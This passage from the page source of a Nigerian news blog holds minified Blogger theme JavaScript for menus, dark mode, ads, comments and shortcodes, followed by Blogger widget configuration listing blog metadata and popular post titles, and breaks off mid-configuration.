"+k.getFullYear()),$(".dark-toggle-flex").click((function(){localStorage.setItem("mode","darkmode"===localStorage.getItem("mode")?"mydark":"darkmode"),$("#mainContent").addClass("dark"),$("#darkroom, #darkroom1, #darkroom2").each((function(){var e=$(this);"darkmode"===localStorage.getItem("mode")?e.attr("src",e.attr("data-dark")):($("#mainContent").removeClass("dark"),e.attr("src",e.attr("data-normal")))}))})),$("img.snip-thumbnail").lazyimg(),$("#original-menu").Menuiki(),$(".menu li").each((function(){0<$(this).find("ul").length&&$(this).addClass("drop-down")})),$("#mobile-menu").each((function(){var e=$(this);$("#original-menuList").clone().appendTo(e),$(".hamburger, .hide-mobile-menu").on("click",(function(){$("body").toggleClass("spring-open")}))})),$(".mobile-menu ul .mega-menu").removeClass("sub-tab"),$(".mobile-menu ul li a").on("click",(function(){$(this).parent().removeClass("show").find("> .m-sub").slideToggle(170)})),$(".social-mobile").each((function(){var e=$(this);$(".footer-primary ul.kcode-icon").clone().appendTo(e)})),$(".search-button-flex").on("click",(function(){localStorage.search_id="",$("#search-flex").fadeIn(200).find("input").focus(),$("body").addClass("active-search")})),$(".overlay, #overlay-id").on("click",(function(){$("body").removeClass("active-search spring-open")})),$("#header-wrapper .hamburger-container").each((function(){var e=$(this);if(1==tMessages.fixedMenu&&0<e.length){var a=$(document).scrollTop(),s=e.offset().top,t=e.height(),i=s+t+50;$(window).scroll((function(){var o=$(document).scrollTop();o<$("#footer-wrapper").offset().top-t&&(o>i?e.addClass("fixed-nos"):o<s&&e.removeClass("fixed-nos"),o>a?e.removeClass("show"):e.addClass("show"),a=$(document).scrollTop())}))}})),$("#load-more-link").each((function(){var e=$(this).data("load");e&&$("#load-more-link").show(),$("#load-more-link").on("click",(function(a){$("#load-more-link").hide(),$.ajax({url:e,success:function(a){var s=$(a).find(".grid-posts");s.find(".post-filter").addClass("loading-frame load-time"),$(".grid-posts").append(s.html()),(e=$(a).find("#load-more-link").data("load"))?$("#load-more-link").show():($("#load-more-link").hide(),$("#blog-pager .no-more").addClass("show"))},beforeSend:function(){$("#blog-pager .loading").show()},complete:function(){$("#blog-pager .loading").hide(),$(".grid-posts .hentry .snip-thumbnail").not(".lazy-img").lazyimg(),b()}}),a.preventDefault()}))})),b(),$(".post-body blockquote").each((function(){var e=$(this),a=e.text().toLowerCase().trim(),s=e.html();if(a.match("(alert-success)")){const a=s.replace("(alert-success)","");e.replaceWith('<div class="alert-message success">'+a+"</div>")}if(a.match("(alert-passed)")){const a=s.replace("(alert-passed)","");e.replaceWith('<div class="alert-message passed">'+a+"</div>")}if(a.match("(alert-warning)")){const a=s.replace("(alert-warning)","");e.replaceWith('<div class="alert-message warning">'+a+"</div>")}if(a.match("(alert-error)")){const a=s.replace("(alert-error)","");e.replaceWith('<div class="alert-message error">'+a+"</div>")}if(a.match("(code-box)")){const a=s.replace("(code-box)","");newTemp=a.replace(/"/g,"'"),e.replaceWith('<pre class="code-box">'+a+'<button class="tune">Copy Now</button><input aria-label="Copy Text" id="showlink" readonly="readonly" type="text" value=" '+newTemp+' "/></pre>')}})),$(".tune, .copy-post").on("click",(function(){$(".copy-post").addClass("copied"),$(".code-box, .copy-post").find("#showlink").select(),document.execCommand("copy"),$(".tune").text("Copied"),setTimeout((function(){$(".tune").text("Copy"),$(".copy-post").removeClass("copied")}),5e3)})),$(".post-body a").each((function(){var e=$(this),a=e.text(),s=tShortcode(a,"text");if(a.match("getButton")&&s&&(e.replaceText(/([^{\(]+(?=\)))/,""),e.each((function(){var e=$(this),a=e.text(),s=tShortcode(a,"text"),t=tShortcode(a,"icon"),i=tShortcode(a,"color"),o=tShortcode(a,"size");e.addClass(o?"main-button button l-bt":"main-button button").text(s),0!=t&&e.addClass(t),0!=i&&e.attr("style","background:"+i+";")}))),a.match("getCard")){var t=tShortcode(a,"type");a=tShortcode(a,"title");var i=e.attr("href"),o=e.attr("target");switch(t){case"download":case"product":case"custom":e.replaceText(/([^{\(]+(?=\)))/,""),e.each((function(){var e=$(this),a=e.text(),s=tShortcode(a,"button"),c=tShortcode(a,"icon"),n=tShortcode(a,"title"),l=tShortcode(a,"info");l=l?'<span class="card-data">'+l+"</span>":"",e.replaceWith('<div class="card-wrap"><div class="card-header"><div class="card-icon"><span class="material-symbols-rounded">'+(c||("download"==t?"download":"product"==t?"shopping_cart":"folder_open"))+'</span></div><div class="card-info"><span class="card-title">'+(n||tMessages.noTitle)+"</span>"+l+'</div></div><a class="card-button main-button" href="'+(i||"#")+'" target="'+(o||"_self")+'">'+s+"</a></div>")}))}}})),$(".post-body strike").each((function(){var e=$(this),a=e.text(),s=a.toLowerCase().trim();if(e.text(a.replace("(showAds)","").replace("(hideAds)","")),s.match("(toc)")&&(a=0!=(a=tShortcode(a,"title"))?a:"Table of Contents",e.replaceWith('<div class="tociki-pro"><div class="tociki-inner"><a href="javascript:;" class="tociki-title" role="button" title="Table of Contents"><span class="tociki-title-text">'+a+'</span></a><ol id="tociki"></ol></div></div>'),$(".tociki-title").each((function(e){(e=$(this)).on("click",(function(){e.toggleClass("opened"),$("#tociki").slideToggle(180)}))})),$("#tociki").toc({content:".post-body",headings:"h2,h3,h4"}),$("#tociki li a").each((function(e){(e=$(this)).click((function(){return $("html,body").animate({scrollTop:$(e.attr("href")).offset().top},500),!1}))}))),a.trim().match("(nextPage)")&&e.replaceWith("\x3c!-- nextpage --\x3e"),("(ads)"===a.trim()||"(ads1)"===a.trim()||"(ads2)"===a.trim())&&e.replaceWith('<div class="inpost-ad"/>'),htmlorder=e.html(),s.match("(contact-form)")&&(e.replaceWith('<div class="contact-form"/>'),$(".contact-form").append($("#ContactForm1"))),s.match("(caps)")){const a=htmlorder.replace("(caps)","");e.replaceWith('<span class="firstword">'+a+"</span>")}if(s.match("(left-sidebar)")){htmlorder.replace("(left-sidebar)","");e.replaceWith("<style>.flex-section .outer-container{flex-direction:row-reverse;}</style>")}if(s.match("(right-sidebar)")){htmlorder.replace("(right-sidebar)","");e.replaceWith("<style>.flex-section .outer-container{flex-direction:initial;}</style>")}if(s.match("(full-width)")){htmlorder.replace("(full-width)","");e.replaceWith("<style>.item-view #feed-view{width:100%}.item-view #sidebar-container{display:none}</style>")}})),$(".item-post").each((function(){var e=$(this),a=e.find(".post-body"),s=e.find(".pagination"),t=a.html().split(/\x3c!-- nextpage --\x3e/i),i=t.length;1<i&&(tata=function(){var e=window.location.href,o=e.match(/[?]/g)?"&":"?";komu=new URL(e.replace("#",o)),manu=komu.searchParams.get("page"),index=Number(0>manu?1:manu||1)-1,a.html(t[index]);var c=index+1;s.html((1<c?'<a href="#page='+(c-1)+'" class="prev btn">Previous</a>':"")+'<span class="info"> Page '+c+" of "+i+"</span>"+(c<i?'<a href="#page='+(c+1)+'" class="next btn">Next</a>':"")),s.find(".btn").on("click",(function(){$("html, body").animate({scrollTop:0},500)})),m(),f()},$(window).on("hashchange",tata),tata())})),f(),$(".top-ads").each((function(){var e=$("#main-ads-post").text();$(this).html('<div class="widget">'+e+"</div>")})),$(".below-ads").each((function(){var e=$("#main-ads-post").text();$(this).html('<div class="widget">'+e+"</div>")})),$("#post-placeholder").each((function(){var e=$("#main-ads-post").text();$(this).html('<div class="widget">'+e+"</div>")})),$(".kshare .window-piki, .share-wrapper-icons .window-piki").on("click",(function(){var e=$(this),a=e.data("url"),s=e.data("width");e=e.data("height"),window.open(a,"_blank","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width="+s+",height="+e+",left="+Math.round(window.screen.width/2-s/2)+",top="+Math.round(window.screen.height/2-e/2)).focus()})),$(".show-hid a, .share-top, .close-check").on("click",(function(){$("body").toggleClass("show-share")})),$(".sidebar").each((function(e,a){var s=$(this),t=s.find(".sibForm .widget-content").data("shortcode");t&&(e=tShortcode(t,"title"),a=tShortcode(t,"caption"),0!=e&&s.find(".follow-by-email-title").html(e),0!=a&&s.find(".follow-by-email-caption").html(a))})),$(".author-description a").each((function(){$(this).attr("target","_blank")})),$(".about-author .author-description span a, .profile-info .profile-textblock a").each((function(){var e=$(this),a=e.text().trim(),s=e.attr("href");e.replaceWith('<li class="'+a+'"><a class="fa-'+a+'" href="'+s+'" title="'+a+'" target="_blank"/></li>'),$(".profile-info .description-links").append($(".profile-info .profile-textblock li")),$(".about-author .description-links").append($(".author-description span li")),$(".description-links").addClass("show")})),$(".nav-site").each((function(){var e=$("a.prev-post-link").attr("href"),a=$("a.next-post-link").attr("href");$(window).one("scroll",(function(){$.ajax({url:e,type:"get",success:function(e){e=$(e).find(".hentry h2.entry-title").text(),$(".post-prev a .navigation-posts p").text(e)}}),$.ajax({url:a,type:"get",success:function(e){e=$(e).find(".hentry h2.entry-title").text(),$(".post-next a .navigation-posts p").text(e)}})}))})),$(".comments-section").each((function(){var e=$(this),a=e.data("shortcode"),s=tShortcode(a,"type"),t='<div class="fb-comments" data-width="100%" data-href="'+$(location).attr("href")+'" data-numposts="5"></div>',i="comments-system-"+s,o=tShortcode(a,"shortname");"blogger"==s?$(this).addClass(i).show():"disqus"==s?((s=document.createElement("script")).type="text/javascript",s.async=!0,s.src="//"+o+".disqus.com/embed.js",(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(s),$("#comments").remove(),$(this).append('<div id="disqus_thread"/>').addClass(i).show()):"facebook"==s?(a=0!=(a=tShortcode(a,"lang"))?"https://connect.facebook.net/"+a+"/all.js#xfbml=1&version=v14.0":"https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v14.0",$("head").append('<script async="async" defer="defer" crossorigin="anonymous" src="'+a+'" />'),$("#comments").remove(),$(this).append(t).addClass(i).show()):"hide"==s?$(this).hide():$(this).addClass("comments-system-default").show(),$(".avatar-image-container img").each((function(){var e=this.src;$(this).removeAttr("src").attr("src",e.replace("//resources.blogblog.com/img/blank.gif","//1.bp.blogspot.com/-LKSLshqXW6E/YSZH9r_szcI/AAAAAAAACHA/RseV8bfVcLw4tQIpisLh2cjCDDM4i0fJwCLcBGAsYHQ/s1600-rw/"))}));var c=$(this).find(".comments .toplevel-thread > ol > .comment .comment-actions .comment-reply"),n=$(this).find(".comments .toplevel-thread > #top-continue");c.on("click",(function(){n.show(),$(".comment-replybox-thread").hide()})),n.on("click",(function(){n.hide(),$(".comment-replybox-thread").show()}));var l=e.find(".comments .comment-reply"),r=e.find(".comments #top-continue"),d=e.find("#show-comment-form");l.on("click",(function(){r.show(),e.addClass("comment-section-visible"),d.remove()})),r.on("click",(function(){r.hide()})),d.on("click",(function(){e.addClass("comment-section-visible"),d.remove(),b()}))})),$("p.comment-content").each((function(){var e=$(this);$(window).one("scroll",(function(){e.replaceText(/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img src="$1"/>'),e.replaceText(/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,'<div class="video-frame"><iframe id="youtube" width="100%" height="360" src="https://www.youtube.com/embed/$1" frameborder="0" allow="autoplay; accelerometer; gyroscope; encrypted-media; picture-in-picture" allowfullscreen></iframe></div>')}))}))})),$("#cookies-iki").each((function(){var e=$(this),a=e.find(".widget.HTML").text(),s=e.find(".cookies-bt");e.length>0&&(a&&(buttons=tShortcode(a,"buttons"),days=tShortcode(a,"days"),0!=buttons&&s.text(buttons),days=0!=days?Number(days):7),"1"!==$.cookie("cookiesairmag")&&(e.css("display","block"),setTimeout((function(){e.addClass("cookies-show")}),10)),$(".cookies-bt").off("click").on("click",(function(a){a.preventDefault(),a.stopPropagation(),$.cookie("cookiesairmag","1",{expires:days,path:"/"}),e.removeClass("cookies-show"),setTimeout((function(){e.css("display","none")}),500)})),cookieChoices={})})),$(".backTop").each((function(){var e=$(this);$(window).on("scroll",(function(){100<=$(this).scrollTop()?e.fadeIn(250):e.fadeOut(250)})),e.click((function(){$("html, body").animate({scrollTop:0},500)}))}));
//]]>
</script>
<!-- Blogger Default Widget Scripts -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6fr22P7bM38j0R_FpDYtqP3xosGA:1768571398361';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2969368015380404080','//www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html','2969368015380404080');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2969368015380404080', 'title': 'AMEBO NEWSPAPERS NG.', 'url': 'https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html', 'canonicalUrl': 'https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html', 'homepageUrl': 'https://www.amebo9jafeed.com.ng/', 'searchUrl': 'https://www.amebo9jafeed.com.ng/search', 'canonicalHomepageUrl': 'https://www.amebo9jafeed.com.ng/', 'blogspotFaviconUrl': 'https://www.amebo9jafeed.com.ng/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AMEBO NEWSPAPERS NG. - Atom\x22 href\x3d\x22https://www.amebo9jafeed.com.ng/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22AMEBO NEWSPAPERS NG. - RSS\x22 href\x3d\x22https://www.amebo9jafeed.com.ng/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AMEBO NEWSPAPERS NG. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2969368015380404080/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22AMEBO NEWSPAPERS NG. - Atom\x22 href\x3d\x22https://www.amebo9jafeed.com.ng/feeds/4942507543532495136/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8560386103398208', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4942507543532495136', 'postImageUrl': 'http://www.naijaloaded.com.ng/wp-content/uploads/2015/06/olamide-and-phyno2-300x254.jpg', 'pageName': '2Kings!! Photos Of Olamide And Phyno Chilling In London ', 'pageTitle': 'AMEBO NEWSPAPERS NG.: 2Kings!! Photos Of Olamide And Phyno Chilling In London ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '2Kings!! Photos Of Olamide And Phyno Chilling In London ', 'description': 'Amebo Newspaper NG.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv0bpN4ZNi0MN6KbNFFB1uEqADmXTXQ-BbmM9lvePBTh60l69XKgG-lfHva--mxcRTWQVtMYz8ZUKe0XgeKFoP9maOSmcUGGmzx3sr_ktMqLeSPGpjrtHRplTwxP0vG9E274Nhu1ZeEdLo_4BVwn_CpWUHzu4SnI0deA', 'url': 'https://www.amebo9jafeed.com.ng/2015/06/2kings-photos-of-olamide-and-phyno.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4942507543532495136}}, {'name': 'widgets', 'data': [{'title': 'No Thumbnail', 'type': 'Image', 'sectionId': 'admin', 'id': 'Image33'}, {'title': 'Follow Us', 'type': 'LinkList', 'sectionId': 'social-sec', 'id': 'LinkList9'}, {'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads3', 'id': 'Image6'}, {'title': 'MOST READ NEWS', 'type': 'PopularPosts', 'sectionId': 'ft-post', 'id': 'PopularPosts2', 'posts': [{'title': 'Portable Arraigned Over Assault, Theft Allegations, Remanded in Custody', 'id': 5286853859497469667}, {'title': 'Moniepoint Ignites Retail Banking Revolution at Power-Packed SROM 2026 in Abuja', 'id': 8623241387205152860}, {'title': 'WHY HON. ROTIMI MUKAIL MAKINDE REMAINS THE IDEAL RUNNING MATE FOR OSUN APC IN 2026', 'id': 5288837670504118194}, {'title': 'Ejalonibu Family Sustains Asiwaju\u2019s Legacy of Compassion in Mamu-Ijebu', 'id': 2600384528741389127}, {'title': 'Late Asiwaju Ejalonibu\u2019s Family Sustains Annual Legacy of Giving in Autonomous Mamu-Ijebu Town      ', 'id': 8030275853187462692}]}, {'title': 'Top News For This Week', 'type': 'PopularPosts', 'sectionId': 'hot-posts', 'id': 'PopularPosts4', 'posts': [{'title': 'Portable Arraigned Over Assault, Theft Allegations, Remanded in Custody', 'id': 5286853859497469667}, {'title': 'Moniepoint Ignites Retail Banking Revolution at Power-Packed SROM 2026 in Abuja', 'id': 8623241387205152860}, {'title': 'WHY HON. ROTIMI MUKAIL MAKINDE REMAINS THE IDEAL RUNNING MATE FOR OSUN APC IN 2026', 'id': 5288837670504118194}, {'title': 'Ejalonibu Family Sustains Asiwaju\u2019s Legacy of Compassion in Mamu-Ijebu', 'id': 2600384528741389127}, {'title': 'Late Asiwaju Ejalonibu\u2019s Family Sustains Annual Legacy of Giving in Autonomous Mamu-Ijebu Town      ', 'id': 8030275853187462692}]}, {'title': 'POLITICAL NEWS', 'type': 'HTML', 'sectionId': 'top-box', 'id': 'HTML13'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image25'}, {'title': '', 'type': 'Image', 'sectionId': 'room-box', 'id': 'Image7'}, {'title': '', 'type': 'Image', 'sectionId': 'room-box', 'id': 'Image19'}, {'title': '', 'type': 'Image', 'sectionId': 'room-box', 'id': 'Image18'}, {'title': 'ORO TO NLO', 'type': 'HTML', 'sectionId': 'room-box', 'id': 'HTML25'}, {'title': 'BUSINESS NEWS', 'type': 'HTML', 'sectionId': 'room-box', 'id': 'HTML27'}, {'title': 'METRO NEWS', 'type': 'HTML', 'sectionId': 'room-box', 'id': 'HTML28'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4942507543532495136', 'title': '2Kings!! Photos Of Olamide And Phyno Chilling In London ', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vv0bpN4ZNi0MN6KbNFFB1uEqADmXTXQ-BbmM9lvePBTh60l69XKgG-lfHva--mxcRTWQVtMYz8ZUKe0XgeKFoP9maOSmcUGGmzx3sr_ktMqLeSPGpjrtHRplTwxP0vG9E274Nhu1ZeEdLo_4BVwn_CpWUHzu4SnI0deA', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Author -'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': '#type\x3d(blogger)'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Author -'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': '#type\x3d(blogger)'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Disqus Shortname', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML902'}, {'title': 'Share', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML69'}, {'title': 'Comments system', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML901'}, {'title': '', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML50'}, {'title': '', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML59'}, {'title': '', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML82'}, {'title': '', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML72'}, {'title': 'Comments System', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML300'}, {'title': 'Disqus Shortname', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML301'}, {'title': '', 'type': 'Image', 'sectionId': 'main', 'id': 'Image4'}, {'title': 'Show ad in Posts/Pages', 'type': 'HTML', 'sectionId': 'promo-ok', 'id': 'HTML7'}, {'title': 'You Might Like', 'type': 'HTML', 'sectionId': 'related-posts', 'id': 'HTML54'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense9'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense6'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense5'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image22'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image20'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image16'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense8'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense7'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image13'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense11'}, {'type': 'AdSense', 'sectionId': 'sidebar', 'id': 'AdSense10'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'How To Catch A Cheating Husband on WhatsApp\n\n\n', 'id': 5709837568164916628}, {'title': 'OGUN INVESTS OVER \u20a62.25 BILLION TO BOOST AQUACULTURE', 'id': 7288256599844632509}, {'title': 'Gospel singer \u2018beheads girlfriend\u2019 in Nasarawa  ', 'id': 890881949446500967}, {'title': 'Jesam is Innocent!\u201d \u2013 Massive Protest Hits Abuja Over Afriq Arbitrage Scandal', 'id': 4484928893237593552}]}, {'title': 'Stay Connected', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList77'}, {'title': '(sibForm) #title\x3d(Follow by Email) #caption\x3d(Get Notified About Next Update Direct to Your inbox)', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML23'}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML2'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label2'}, {'title': 'EXCHANGE RATE', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML60'}, {'title': 'ETO EKO', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML61'}, {'title': 'METRO', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML62'}, {'title': 'CRIME STORY', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML63'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML64'}, {'title': 'OPINIONS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML65'}, {'title': 'HEALTH', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML67'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML68'}, {'title': 'Follow Us', 'type': 'TextList', 'sectionId': 'sidebar', 'id': 'TextList152'}, {'title': '', 'type': 'TextList', 'sectionId': 'sidebar', 'id': 'TextList151'}, {'title': 'Boxed(True/False)', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML900'}, {'title': 'Socialize', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList62'}, {'title': '', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList155'}, {'title': 'ETO ILERA', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML51'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList159'}, {'title': 'CRIMES', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML52'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML53'}, {'title': 'OPINIONS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML55'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML56'}, {'title': 'Random posts', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML57'}, {'title': 'Most commented posts', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML58'}, {'title': 'ENTERTAINMENT', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML218'}, {'title': 'CRIMES', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML292'}, {'title': 'METRO NEWS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML293'}, {'title': 'EDUCATION', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML294'}, {'title': 'AMEBO NEWSPAPERS NG.', 'type': 'Feed', 'sectionId': 'sidebar', 'id': 'Feed1'}, {'title': 'MUSICALS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML296'}, {'title': 'POLITICS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML297'}, {'title': 'Featured', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML299'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML80'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML81'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML83'}, {'title': 'BUSINESS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML291'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML84'}, {'title': '', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList160'}, {'title': 'About Amebo Newspaper NG.', 'type': 'Text', 'sectionId': 'sidebar', 'id': 'Text1'}, {'title': 'AMEBO CORNER', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML89'}, {'title': 'Fixed Sidebar (true/false)', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML207'}, {'title': 'Subscribe To our daily updates', 'type': 'Subscribe', 'sectionId': 'sidebar', 'id': 'Subscribe1'}, {'title': 'Full-Width Version (true/false)', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML200'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList210'}, {'title': 'SPORTS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML70'}, {'title': 'POLITICS', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML71'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML74'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML75'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML76'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML77'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML78'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML79'}, {'title': 'AMEBO NEWSPAPERS NG. (Header)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'Attribution', 